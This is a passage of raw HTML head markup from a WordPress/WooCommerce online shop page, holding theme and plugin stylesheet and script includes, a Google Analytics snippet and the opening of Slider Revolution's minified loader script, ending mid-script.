<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9188' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'bcb0a48152';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete 